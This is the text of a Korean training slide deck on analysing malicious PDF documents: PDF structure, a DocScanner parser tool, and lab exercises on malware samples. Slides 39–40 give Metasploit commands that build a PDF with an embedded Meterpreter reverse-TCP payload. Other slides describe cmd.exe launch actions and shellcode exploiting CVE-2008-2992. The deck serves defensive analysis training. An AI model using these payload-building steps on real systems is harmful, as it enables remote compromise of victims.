
I.문서형 악성코드 개요
4. DocScanner 시스템 소개
DocScanner 분석 보고서 – 3
전자문서를 전용 파서를 이용하여 영역별 데이터를 추출하여 각 문서의 상세정보 및 위협인자를 표시
Writer : 작성자
Provider : 문서를 제공한 정보
Producer : 문서를 생성한 정보
Compressed Format : 압축 방식
Number Of Compression Areas : 압축 되어있는 컨텐츠의 개수
Malicious Object : 악성으로 의심되는 오브젝트
IP/URI/URL info : 문서 내 포함된 IP, URI, URL 정보 표시
YARA Detection Results : 탐지된 Yara Rule
CVE Detection Results : 탐지된 CVE Rule
Obfuscation : 스크립트 난독화 여부
Embedding File : 문서 내 포함된 참조 파일 여부
PDF Content : 문서의 텍스트 내용 표시
JS code list : 자바스크립트 내용 표시
Decrypt Content : 복호화된 스크립트 다운로드

Slide 27
II. 유형별 문서형 구조 및 악성코드 분석
유형별 문서형 구조 및 악성코드 분석
( PDF 문서형 악성코드 )

Slide 28
II. PDF 문서 구조 및 악성코드 분석
1. PDF 문서 개요
PDF 문서 개요
Adobe에서 개발한 Portable Format Document(PDF) 전자문서 형식
2008년에 ISO 32000 오픈 포맷으로 표준화
컴퓨터 환경(운영체제)에 관계 없이 같은 표현을 목적으로 개발
일반적인 ASCII가 아닌 데이터를 포함한 텍스트 기반의 파일 형식
데이터의 계층적 구조
PDF 파일의 구조
Header
Body
Cross-reference table
Trailer

Slide 29


II. PDF 문서 구조 및 악성코드 분석
1. PDF 문서 개요
PDF 파일의 구조(Header)
Header
Body
8 Byte 크기
File Signature 및 Version 정보
Cross-reference Table
Trailer

Slide 30

II. PDF 문서 구조 및 악성코드 분석
1. PDF 문서 개요
PDF 파일의 구조(Body)
Header
Body
Cross-reference Table
문서의 내용및 기능을 위한 Object 형식으로 구성
각 Object는 계층적인 구조
내용 및 폰트, 이미지, Script 등 다양한 요소가 포함
Trailer

Slide 31
II. PDF 문서 구조 및 악성코드 분석
1. PDF 문서 개요
PDF 파일의 구조(Body)
가장 상단의 Object는 Root(Catalog)라는 Type을 가지고 있음
Object는 Dictionary 형식을 가지고 있으며, (key, value) 쌍으로 구성된 형태
PDF의 기능은 body 섹션에 포함되고 있으며 각 Object는 순차적으로 수행됨

Slide 32

II. PDF 문서 구조 및 악성코드 분석
1. PDF 문서 개요
PDF 파일의 구조(Body) – Object의 구성 예시
object name | 설명
/Annot | Dictionary 형태로 정의
/Link | 하이퍼링크 형태
/BS /W | 필드에 대한 정의, 경계선 넓이
/Rect | 표시될 위치 및 크기
/Action | 수행할 동작 정의
/S /URI | URI Open 동작
/URI | 연결되는 사이트 주소

Slide 33
II. PDF 문서 구조 및 악성코드 분석
1. PDF 문서 개요
PDF 파일의 구조(Body) - Object name
Object Name | Description | Object Name | Description
/AA | 문서 전체에 영향을 미치는 다양한 트리거 이벤트 응답 | /JS | PDF에 자바스크립트가 포함되었음을 표시
/Acroform | 문서 실행 후 자동으로 동작 액션에 대한 사전, 색인의 인터랙티브 폼 | /EmbeddedFiles | 파일 스트림이 내장 되었음 표시
/OpenAction | 문서 실행 후 동작할 액션을 지정하는 값 | /Launch | 애플리케이션이 실행되거나 파일이 개봉됨을 표시
/URI | 추가 악성파일을 저장하고 있는 원격지 등을 나타내는 URI | /Objstm | PDF 문서의 바디 내부에 객체 스트림이 있음을 표시
/Encrypt | 문서 내용을 보호하기 위해 문자열과 스트림을 암호화 | /Pages | 인터랙티브 폼이 실행될 것임을 나타냄
/Name | 사전에 실행되도록 정의된 액션 | /RichMedia | 동영상, 소리, 플래시 문서 등 표시
/JavaScript | PDF에 자바스크립트가 포함되었음을 표시 | /Size | 항목의 수
/FlateDecode | zlib/deflate 압축 방법으로 압축되었음을 표시 | /Prev | 이전 호출 한 위치를 표시
/JBIG2Decode | JBIG2 압축 방법으로 압축되었음을 표시 | /Root | Root 객체의 객체 넘버를 표시

Slide 34

II. PDF 문서 구조 및 악성코드 분석
1. PDF 문서 개요
PDF 파일의 구조(Cross-reference Table)
Header
Body
Cross-reference Table
Body에 존재하는 Object를 참조하기 위한 정보를 포함
Example : 0000000000 (Offset) 65535 (고유 번호) f (사용하지 않음) 0000000000 (Offset) 00000 (고유 번호) n (사용함)
Trailer

Slide 35
II. PDF 문서 구조 및 악성코드 분석
1. PDF 문서 개요
PDF 파일의 구조(Trailer)
Header
trailer
<< /Root 1 0 R
/Size 4
>>
startxref
249
%%EOF
Body
Cross-reference Table
Root object(Catalog) 위치 정보
Cross-reference Table(xref table) Offset 정보
%%EOF – 파일의 끝
Trailer

Slide 36



II. PDF 문서 구조 및 악성코드 분석
2. PDF 악성코드의 동작
PDF 악성코드 - Phishing
※ 출처 : https://asec.ahnlab.com/ko/58251/

Slide 37


II. PDF 문서 구조 및 악성코드 분석
2. PDF 악성코드의 동작
PDF 악성코드 – File Embedded
SWF(플래시)는 Adobe의 패치로 인해 현재는 지원하지 않음
외부 파일을 직접적으로 포함시키는 방식

Slide 38




II. PDF 문서 구조 및 악성코드 분석
2. PDF 악성코드의 동작
PDF 악성코드 – Javascript
파일 내에 정의된 JavaScript 실행

Slide 39

II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 생성
Metasploit을 이용하여 PDF 악성코드를 생성
msfconsole
search adobe_pdf
use 0 또는 use exploit/windows/fileformat/adobe_pdf_embedded_exe
info

Slide 40


II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 생성
Metasploit을 이용하여 PDF 악성코드를 생성
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.1
set lport 4444
set filename pdf_sample1.pdf
exploit

Slide 41
II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 1
동작 행위 : Embedded된 실행파일을 통해 원격 세션을 연결
파일명 : pdf_sample_1
HASH : 6b814293000e32d1d7e3fecbb2b21e16
경로 : D:\ISEC_2024\malware\PDF\pdf_sample_1
분석 도구 : Remnux, pdfid, pdftk, peepdf

Slide 42

II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 1
compress된 PDF 파일

Slide 43

II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 1
uncopress 수행한 PDF 파일

Slide 44

II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 1
자바스크립트를 이용한 파일 저장

Slide 45

II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 1
/Win << /F cmd.exe : Windows 환경에서 해당 파일 실행
/P /Q /C : 디렉토리 설정 및 인자 값 전달

Slide 46

II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 1
포함된 파일의 스트림에 대한 정의 부분

Slide 47


II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 1
포함된 파일의 Stream 추출

Slide 48
II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 2 (Javascript)
동작 행위 : Javascript를 이용하여 피싱 로그인 창을 표시하여 정보를 탈취
파일명 : pdf_sample_2
HASH : a2852936a7e33787c0ab11f346631d89
경로 : D:\ISEC_2024\malware\PDF\pdf_sample_2
분석 도구 : Remnux, pdfid, pdftk, peepdf

Slide 49



II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 2 (Javascript)
2개의 Streame과 JavaScript가 포함된 것을 확인

Slide 50
II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 3
파일명 : pdf_sample_3
HASH : 1ba5c7ecab62609e4f1d44192cef850e
경로 : D:\ISEC_2024\malware\PDF\pdf_sample_3
문제
PDF의 버전은 몇 버전인가요?
자바 스크립트는 몇 번 오브젝트에 포함되어 있나요?
포함된 파일은 몇 번 오브젝트에 포함되어 있나요?
포함된 파일의 확장자는 무엇인가요?
포함된 파일은 어떤 취약점을 이용하였나요?

Slide 51
II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 4(Javascript shellcode)
동작 행위 : Shellcode를 통한 추가 악성파일 다운로드 및 실행
파일명 : pdf_sample_4
HASH : 0d0a21cc1acced6748b0dac103211242
경로 : D:\ISEC_2024\malware\PDF\pdf_sample_4
분석 도구 : Remnux, pdfid, pdftk, peepdf, cyberchef
문제
PDF의 버전은 몇 버전인가요?
자바 스크립트는 몇 번 오브젝트에 포함되어 있나요?
C&C 서버 주소는?
포함된 파일은 어떤 취약점을 이용하였나요?

Slide 52


II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 4 (Javascript shellcode)
2개의 Stream과 JavaScript가 포함된 것을 확인

Slide 53

II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 4 (Javascript shellcode)
압축으로 인해 13번의 stream을 확인할 수 없음

Slide 54


II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 4 (Javascript shellcode)
pdftk 도구를 이용하여 압축을 해제하여 object 13을 확인할 수 있음

Slide 55


II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 4 (Javascript shellcode)
JS 파일 추출 및 수정 후 난독화 된 코드 분석 수행

Slide 56


II. PDF 문서 구조 및 악성코드 분석
3. PDF 악성코드 실습
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
악성 PDF 분석 샘플 4 (Javascript shellcode)
shellcode 추출 후 윈도우 scdbg를 통해 쉘코드 확인
쉘 코드는 C&C 서버 에서 다운로드 수행
버퍼 오버 플로우 취약점(CVE-2008-2992)을 이용한 쉘 코드 실행
util.printf 함수의 입력 유효성 검사가 충분하지 않기 때문에 발생

Slide 57
II. PDF 문서 구조 및 악성코드 분석
4. PDF Parser
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
DocScanner PDF Parser
PDF Parser 필요 패키지(requirements.txt)
PyMuPDF – PDF 구문 분석
Js2Py – Javscript 분석
Nodejs – 난독화 해제를 위해 사용
yara-python – Yara rule Maching
ipinfo – 확인된 IP 정보 확인

Slide 58

II. PDF 문서 구조 및 악성코드 분석
4. PDF Parser
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
DocScanner PDF Parser
preprocessing.py -> Parser Main
EnDecode -> ASCII, Javascript 복호화 관련 기능
cPDFs -> PDF 분석 패키지
< DocScanner Parser 패키지 형태 >

Slide 59
II. PDF 문서 구조 및 악성코드 분석
4. PDF Parser
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
DocScanner PDF Parser
from CSRC_parser.PDFparser import preprocessing file_path = r“{FILE_PATH}" result = preprocessing.pdfparser(file_path) print(result.info) print('-'*100) print(result.model_input) result.info.to_json('basic_data.json', indent=4) result.model_input.to_json('model_data.json', indent=4)
< DocScanner PDF Parser 사용 예시 >

Slide 60


II. PDF 문서 구조 및 악성코드 분석
4. PDF Parser
(실습) PDF 악성코드 유형별 샘플 위협인자 식별
DocScanner PDF Parser
< PDF 파서 정보 출력 >
< PDF AI 데이터 출력 >

Slide 61



II. PDF 문서 구조 및 악성코드 분석
4. PDF Parser
(실습) PDF 악성코드 샘플 분석
DocScanner PDF Parser
< DocScanner PDF Parser 위협인자 추출 >

Slide 62
II. 유형별 문서형 구조 및 악성코드 분석
유형별 문서형 구조 및 악성코드 분석
( OLE 문서형 악성코드 )

Slide 63

II. OLE 문서 구조 및 악성코드 분석
1. OLE 문서 개요
OLE(Object Linking & Embedding) 개요
문서 파일 형식 : .doc, .xls, ppt, .hwp
Microsoft에서 제작한 FAT 파일 시스템과 유사한 구조
